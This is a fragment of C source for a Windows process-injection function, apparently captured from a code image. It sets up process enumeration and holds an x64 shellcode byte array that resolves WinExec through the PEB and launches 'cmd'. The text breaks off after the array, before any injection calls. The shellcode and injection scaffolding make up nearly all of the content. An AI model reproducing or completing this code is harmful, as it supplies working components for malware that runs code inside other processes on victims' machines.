 void inject(void) {
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
uint8_t shellcode[] = {
0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A, 0x68, 0x63, 0x6D, 0x64, 0x00, 0x54,
0x59, 0x48, 0x83, 0xEC, 0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48, 0x8B, 0x76,
0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B, 0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C, 0x17,
0x28, 0x8B, 0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24, 0x0F, 0xB7, 0x2C, 0x17,
0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C, 0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74, 0x1F,
0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7, 0x99,
0xff, 0xc2, // inc edx (1 = SW_SHOW)
0xFF, 0xD7, 0x48, 0x83, 0xC4,
0x30, 0x5D, 0x5F, 0x5E, 0x5B, 0x5A, 0x59, 0x58, 0xC3, 0x00
};